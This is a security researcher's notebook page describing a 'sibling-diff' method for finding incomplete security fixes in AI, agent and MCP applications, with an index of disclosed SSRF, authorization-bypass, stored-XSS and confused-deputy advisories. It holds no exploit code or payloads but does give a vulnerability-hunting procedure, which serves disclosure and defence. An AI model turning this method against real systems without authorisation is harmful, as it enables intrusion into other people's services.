<main class="wrap">
<article>
  <p class="kicker">Notebook · 2026-06-11 · rev. 2026-06-12</p>
  <h1>Incomplete-fix siblings on the AI and agent surface: a class-agnostic sibling-diff detection method and a public instance index</h1>
  <p class="dek">A reproducible sibling-diff and incomplete-fix procedure, and a mapped corpus, for the residual a security patch leaves behind on the fresh AI, agent, and MCP application surface. These are not new bug classes. They are already-named ones (CWE-918 SSRF, OWASP API1/API5:2023 and CWE-284/285/862/863/639 for authorization, CWE-79 for XSS, the confused deputy, MITRE ATLAS AML.T0053); the contribution is the systematization across them, a runtime oracle, and a measured loss, with the case studies linked as instances.</p>
  <p class="byline">Matteo Panzeri · AI-for-security research · systematization of recognized classes, one method</p>

  <h2>What this page is</h2>
  <p>This is the connective spine for work that already exists: a <a href="../github-mcp-confused-deputy/">cross-user confused deputy in GitHub's own MCP server</a>, a <a href="../dex-token-exchange-connector-acl/">grant that skipped dex's connector allow-list</a>, and a <a href="../measurement-first/">measurement essay</a> that asks whether the method beats a naive frontier-model call, alongside the public disclosure corpus on the <a href="../../">home page</a>. This page does not re-derive their code or re-run their experiments. It states the detection <em>method</em> as a reproducible procedure, a taxonomy of its sub-patterns, and a public index of live-published instances mapped onto recognized labels. The unifying thread is the method, not a single vulnerability class: the same sibling-diff procedure produced findings across server-side request forgery, authorization, auth-bypass, and cross-site scripting. The case studies are the instances; this is the systematization.</p>

  <h2>The classes, and the honest framing (prior art)</h2>
  <p>Nothing on this page is a new vulnerability class. A patch for an authorization, request-forgery, or injection bug routinely closes one sink, route, or resource while a sibling path to the same dangerous action survives. That residual, the <em>incomplete-fix sibling</em>, belongs to whichever class the original bug did: a redirect followed without re-validation is SSRF; a check skipped on one dispatch path is authorization-confusion or a confused deputy; an input that reaches a dangerous sink on an unguarded peer is injection. The honest framing is the one Orange Tsai used for SSRF: he did not invent SSRF; his contribution was the definitive systematization of an inconsistency that was already known. The contribution here is the same shape, a reproducible method plus a public corpus and a measured baseline, not the invention of a class. The established labels the instances map onto:</p>
  <ul>
    <li><strong>OWASP API1:2023</strong>, Broken Object Level Authorization (BOLA): an attacker manipulates object identifiers to reach objects belonging to other principals. The cross-user variant of this class is a BOLA at the dispatch layer.</li>
    <li><strong>OWASP API5:2023</strong>, Broken Function Level Authorization (BFLA): a caller reaches a function or action they should not be authorized to invoke; the fix is deny-by-default with explicit grants. The missing-guard variant maps here.</li>
    <li><strong>CWE-284</strong> Improper Access Control (the broad parent), <strong>CWE-285</strong> Improper Authorization (a check absent or performed incorrectly, the broad authorization parent, with <strong>CWE-862</strong> Missing Authorization (a check absent entirely) and <strong>CWE-863</strong> Incorrect Authorization (a check performed but performed wrong) as its missing/incorrect children), and <strong>CWE-639</strong> Authorization Bypass Through User-Controlled Key (the IDOR-style key swap).</li>
    <li><strong>CWE-918</strong> Server-Side Request Forgery (a server is induced to make a request to an attacker-chosen destination) and <strong>CWE-79</strong> Cross-site Scripting (improper neutralization of input rendered into a page): the request-forgery and injection labels the SSRF and XSS instances below map onto, reached here as incomplete-fix siblings of a prior patch.</li>
    <li>The <strong>confused deputy</strong> itself: Norman Hardy's 1988 note describing a privileged program tricked into misusing its authority on behalf of a less-privileged caller. That is the root concept, and the cross-user instance is a literal one.</li>
    <li><strong>MITRE ATLAS AML.T0053</strong>, AI Agent Tool Invocation: an adversary uses access to an AI agent to invoke tools the agent can reach, including tools not directly accessible to users, to gain increased privilege or data access. The note about tools the user cannot reach directly is exactly the dispatch-layer authorization surface this method targets.</li>
  </ul>
  <p>To be explicit about provenance: ATLAS AML.T0053 is cited under its current MITRE canonical name, AI Agent Tool Invocation; an older mirror labeled the same identifier differently before a 2025 rename, and the canonical name is the one used here. The CWE titles are quoted without their live version suffixes. None of these is asserted beyond what its primary source says.</p>

  <h2>The detection method</h2>
  <p>The procedure is deliberately cheap to run and front-loaded with kill gates, so that most candidates die before any proof-of-concept work begins. It has three parts: a starting move, a sequence of gates, and a two-tier oracle.</p>
  <p><strong>STEP-0, the sibling-diff.</strong> Start from a recently-merged security fix on a fresh, recognizable target, and enumerate the recently-shipped, security-relevant surfaces around it. For each candidate action, find the <em>sibling</em> path that already enforces the invariant the candidate appears to be missing, decide on the wrong identity, or reuse. Then diff them. The sibling is the control: a peer handler that does the right thing makes the deviation legible and tells you what the correct check looks like. If there is no sibling that enforces it, the surface is probably uniformly missing the check (a different, simpler finding) or the check genuinely lives elsewhere.</p>
  <p><strong>Cheap-kill gates, in order.</strong> Run them in sequence and stop at the first failure:</p>
  <ul>
    <li><strong>Duplicate</strong>: query OSV.dev and the GitHub advisory database for the exact surface. A known, fixed, or already-reported issue is dead here.</li>
    <li><strong>By-design and reachability</strong>: is the default configuration already secure, so the path is only reachable under a non-default, self-inflicted setting? Is this a deliberate shared-capability carve-out rather than a confusion? If the secure posture is the default, the candidate dies.</li>
    <li><strong>Impact triad</strong>: does the action cross to a <em>lower trust boundary</em> (a different user, tenant, or privilege level)? Does it touch a <em>sensitive artifact</em>? Is there a <em>practical consequence</em> a reporter can state in one sentence? All three are required; failing any one demotes the finding.</li>
    <li><strong>Upstream-gating runtime trace</strong>: trace the <em>actual runtime object</em> that performs the dispatch and the check, not the import chain or the call graph as written. A guard that looks present in source can be bypassed, shadowed, or bound to the wrong identity at runtime; only the runtime object settles it.</li>
  </ul>
  <p><strong>The two-tier PoC oracle.</strong> A candidate that survives the gates earns a proof of concept with two independent tiers:</p>
  <ul>
    <li><strong>Tier-A, sibling-control denial</strong>: show the <em>same</em> principal denied on the sibling path, yet reaching the same action through the dispatch surface. The sibling denial is the control that proves the dispatch path is the leak, not a misconfiguration.</li>
    <li><strong>Tier-B, fresh-CSPRNG sentinel</strong>: mint a fresh cryptographically-random sentinel value and drive it through the dispatch sink, then observe it emerge on the wrong side of the boundary. A fresh sentinel rules out replay, caching, and coincidence, and dates the proof.</li>
  </ul>
  <p>The discriminator of this method is the <em>runtime</em> check, and I am honest about that because I measured it. A static-prompt proxy of the sibling-guard heuristic, the version that reads source rather than tracing the runtime object, <strong>lost</strong> to a naive single frontier-model call on the authorization class (recall <span class="num">0.667</span> versus <span class="num">0.833</span>, a signed &Delta; of <strong><span class="num">&minus;0.167</span></strong> on the pinned set), and the runtime oracle recovered the case the static proxy missed, on the small subset I could stand up and re-run live; whether that recovery generalizes beyond that subset is not established. The full measured result, including that loss and which runtime cases were truly live-reran versus settled on recorded evidence, is in the <a href="../measurement-first/">measurement writeup</a>. The loss, not the recovery, is the headline: the instrument is credible because it scores its own method honestly, including where the method underperforms a naive call.</p>

  <h2>A taxonomy of sub-patterns</h2>
  <p>The method has several variants, separated by <em>where</em> the residual sits and which invariant the patch failed to extend to it. Each named variant is anchored to a published instance; the variants I can describe only generically are coordinated disclosures still in progress, and are not pinned to any named target here.</p>
  <ul>
    <li><strong>Incomplete-fix sibling sink.</strong> A patch closed the reported entry points but a peer path to the same dangerous action survives, so the original class persists behind a patched-looking surface. Published instance: <a href="https://github.com/open-webui/open-webui/security/advisories/GHSA-226f-f24g-524w">open-webui CVE-2026-54008</a> (CWE-918 SSRF), where a five-reporter parent fix patched five redirect-following sinks and the method found the sixth, which followed a redirect to an internal target without re-validating it. This is the flagship instance and the canonical shape.</li>
    <li><strong>Cross-user / global-identity confused deputy.</strong> The guard runs, but its identity context is process-global, so one principal's access silently stands in for another's. The deputy acts with authority that is not the caller's. Published instance: <a href="../github-mcp-confused-deputy/">github-mcp-server</a>, where a lockdown-mode access cache was a singleton bound to the first authenticated user's client.</li>
    <li><strong>Guard skipped on a sibling grant or dispatch path.</strong> The check is present and correct on the peer entry points but absent on one of them, so that single path grants what its siblings would deny. Published instance: <a href="../dex-token-exchange-connector-acl/">dex</a>, where the token-exchange grant omitted the connector allow-list check that its sibling OAuth handlers enforce.</li>
    <li><strong>Validator applied to the wrong value, or only once.</strong> A validator exists but runs on an input other than the one that reaches the sink, or runs a single time before a redirect or a transformation. The SSRF flagship is also an instance of this; the open-webui stored-XSS sibling (<a href="https://github.com/advisories/GHSA-3wgj-c2hg-vm6q">GHSA-3wgj-c2hg-vm6q</a>, CWE-79) is another, where a profile-image content allowlist did not cover a sibling write to the same field.</li>
    <li><strong>Guard present on REST, missing on the agent or tool path (generic).</strong> A capability is correctly gated on the conventional API but the newly-shipped agent or tool-dispatch surface reaches the same action without that gate. This is the canonical agent-surface shape STEP-0 hunts; instances of it are among the coordinated disclosures in progress and are not named here.</li>
  </ul>

  <h2>The public instance index</h2>
  <p>One method, many classes. The unifying thread is the sibling-diff procedure, not a single CWE. The rows are grouped by severity tier (HIGH, then MEDIUM); a CVSS number is shown only where the advisory itself carries one, and the two self-assessed severities (dex and Outline, neither of which has a CVSS on its advisory) are marked as such. The flagship is the first row, open-webui CVE-2026-54008, the sole-lead HIGH SSRF and the highest published CVSS here, where the method found the redirect sink a five-reporter parent fix missed. One honesty note carried up front: the <em>narrow</em> agent and MCP tool-dispatch authorization sub-axis is still thin (its only published, credited instance is github-mcp, co-reported), and the class-agnostic framing is honest precisely because the flagship is an SSRF, off that narrow axis. Further coordinated disclosures are in progress and are added to this index on publication, not before.</p>
  <table>
    <thead><tr><th>instance</th><th>class label</th><th>sub-pattern</th><th>severity</th><th>identifier</th><th>sibling-diff</th></tr></thead>
    <tbody>
      <tr>
        <td>open-webui (FLAGSHIP)</td>
        <td>CWE-918 SSRF</td>
        <td>incomplete-fix redirect sink</td>
        <td>HIGH, CVSS 8.5</td>
        <td><a href="https://github.com/open-webui/open-webui/security/advisories/GHSA-226f-f24g-524w">CVE-2026-54008</a></td>
        <td>the parent fix patched five redirect sinks; the sixth followed a redirect to an internal target without re-validating</td>
      </tr>
      <tr>
        <td>dex (auth surface)</td>
        <td>CWE-285 / API5:2023</td>
        <td>guard skipped on a sibling grant path</td>
        <td>HIGH, self-assessed (no CVSS or CVE on the advisory; master-only)</td>
        <td><a href="https://github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj">GHSA-7qjx-gp9h-65qj</a></td>
        <td>sibling handlers call <code>isConnectorAllowed</code>; the token-exchange grant did not</td>
      </tr>
      <tr>
        <td>open-webui (XSS sibling)</td>
        <td>CWE-79 stored XSS</td>
        <td>validator-bypass on a sibling write</td>
        <td>HIGH, CVSS 7.3 (no CVE; cite GHSA)</td>
        <td><a href="https://github.com/advisories/GHSA-3wgj-c2hg-vm6q">GHSA-3wgj-c2hg-vm6q</a></td>
        <td>a profile-image content allowlist did not cover a sibling path writing the same field</td>
      </tr>
      <tr>
        <td>MCP Registry</td>
        <td>CWE-918 SSRF</td>
        <td>allowlist bypass (6to4 / NAT64)</td>
        <td>MEDIUM, CVSS 6.3 (v4)</td>
        <td><a href="https://github.com/advisories/GHSA-r48c-v28r-pf6v">CVE-2026-44430</a></td>
        <td>the private-address allowlist did not account for 6to4 and NAT64 address forms</td>
      </tr>
      <tr>
        <td>github-mcp-server (CORE, agent/MCP)</td>
        <td>CWE-284</td>
        <td>cross-user confused deputy</td>
        <td>MEDIUM, CVSS 6.0</td>
        <td><a href="https://github.com/github/github-mcp-server/security/advisories/GHSA-pjp5-fpmr-3349">CVE-2026-48529</a></td>
        <td>per-request clients enforce identity; the singleton access cache reused the first user's client</td>
      </tr>
      <tr>
        <td>Kirby (web surface)</td>
        <td>CWE-862 / API5:2023</td>
        <td>missing authorization</td>
        <td>MEDIUM, CVSS 5.3 (v4)</td>
        <td><a href="https://github.com/getkirby/kirby/security/advisories/GHSA-39vq-49qm-r2mc">CVE-2026-45334</a></td>
        <td>content-lock info disclosure on a missing authz check; web surface</td>
      </tr>
      <tr>
        <td>Outline (web surface)</td>
        <td>CWE-639 / API1:2023 (BOLA)</td>
        <td>user-controlled key, cross-tenant</td>
        <td>MEDIUM per the GHSA (no CVSS on it; NVD lists 7.7)</td>
        <td><a href="https://github.com/outline/outline/security/advisories/GHSA-gf8h-cv9v-q4fw">CVE-2026-43890</a></td>
        <td>cross-tenant IDOR in subscription creation; web app, not agent/MCP</td>
      </tr>
    </tbody>
  </table>

  <h2>Honesty and scope</h2>
  <p>A few things stated plainly so the index is not read as more than it is. The flagship open-webui finding is a <strong>sole-lead</strong> HIGH (CVSS 8.5) and a published CVE; the github-mcp finding was <strong>co-reported</strong>, MEDIUM (CVSS 6.0), and I do not claim sole discovery there; dex was assessed HIGH but carries no CVE because the bug existed only on master and no released tag ever shipped it; the open-webui XSS sibling has no CVE assigned and is cited as a GHSA. Two scores here are mine, not an advisory's: dex and Outline carry no CVSS on their GitHub advisories, so dex is shown as self-assessed and Outline at the GHSA's qualitative MEDIUM (NVD separately lists a 7.7 via a GitHub-supplied vector), and neither is presented as a published metric. These severity facts cut both ways, and I keep them visible rather than rounding toward the more impressive number. The page is prior-art-led on purpose: every label above is recognized, the classes are named, and the contribution is systematization across them plus a measured baseline, not novelty. The one measured result that bears on the method is a <em>loss</em>, the static proxy losing to a naive model call, and it is linked rather than buried. The <em>narrow</em> agent and MCP tool-dispatch authorization sub-axis is genuinely thin today (one co-reported MEDIUM); the class-agnostic framing is honest because it does not lean on that axis, the flagship being an SSRF. Several further instances are coordinated disclosures still under embargo; they are referred to only generically here and named when their advisories publish. Those embargoed instances are not yet independently checkable by a reader and are claimed only as forthcoming, not as present evidence, so the verifiable base today is just the published rows in the index above. No statistics on this page are asserted beyond what the cited advisories and the linked measurement record support.</p>

  <h2>References</h2>
  <ul class="refs">
    <li>OWASP API Security Top 10, API1:2023 Broken Object Level Authorization (owasp.org/API-Security/editions/2023/en/0xa1-broken-object-level-authorization/). <a href="https://owasp.org/API-Security/editions/2023/en/0xa1-broken-object-level-authorization/" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>OWASP API Security Top 10, API5:2023 Broken Function Level Authorization (owasp.org/API-Security/editions/2023/en/0xa5-broken-function-level-authorization/). <a href="https://owasp.org/API-Security/editions/2023/en/0xa5-broken-function-level-authorization/" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>CWE-284 Improper Access Control; CWE-285 Improper Authorization; CWE-862 Missing Authorization; CWE-863 Incorrect Authorization; CWE-639 Authorization Bypass Through User-Controlled Key; CWE-918 Server-Side Request Forgery; CWE-79 Improper Neutralization of Input During Web Page Generation (cwe.mitre.org). <a href="https://cwe.mitre.org/data/definitions/284.html" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Hardy, N. "The Confused Deputy: (or why capabilities might have been invented)." ACM SIGOPS Operating Systems Review, Vol. 22, No. 4, pp. 36 to 38, October 1988. DOI 10.1145/54289.871709. <a href="https://dl.acm.org/doi/10.1145/54289.871709" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>MITRE ATLAS, AML.T0053 AI Agent Tool Invocation (canonical atlas-data, modified 2025-11-04). <a href="https://github.com/mitre-atlas/atlas-data" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Tsai, O. "A New Era of SSRF: Exploiting URL Parsers in Trending Programming Languages." Black Hat USA 2017 (framing analogy for systematization, not a label). <a href="https://www.blackhat.com/us-17/speakers/Orange-Tsai.html" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Instance (FLAGSHIP): open-webui, CVE-2026-54008 / GHSA-226f-f24g-524w, CWE-918 SSRF, sole-lead HIGH (the incomplete-fix redirect sink). <a href="https://github.com/open-webui/open-webui/security/advisories/GHSA-226f-f24g-524w" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Instance: dex, GHSA-7qjx-gp9h-65qj, CWE-285, fix PR #4784 (master-only, no CVE). <a href="https://github.com/dexidp/dex/security/advisories/GHSA-7qjx-gp9h-65qj" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Instance: open-webui, GHSA-3wgj-c2hg-vm6q, CWE-79 stored XSS, sole (no CVE). <a href="https://github.com/advisories/GHSA-3wgj-c2hg-vm6q" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Instance: modelcontextprotocol/registry, CVE-2026-44430 / GHSA-r48c-v28r-pf6v, CWE-918 SSRF (private-address allowlist bypass). <a href="https://github.com/advisories/GHSA-r48c-v28r-pf6v" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>Instance: github-mcp-server, CVE-2026-48529 / GHSA-pjp5-fpmr-3349, CWE-284, fixed 1.1.2 (co-reported). <a href="https://github.com/github/github-mcp-server/security/advisories/GHSA-pjp5-fpmr-3349" target="_blank" rel="noopener">link &#8599;</a></li>
    <li>The measured static-proxy loss and the runtime oracle: "Measuring whether my method beats a naive frontier-model call" (this site).</li>
    <li>The open benchmark and non-LLM scorer: sota_bench (github.com/matte1782/sota-bench). <a href="https://github.com/matte1782/sota-bench" target="_blank" rel="noopener">link &#8599;</a></li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782/sota-bench">sota_bench</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;·&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>


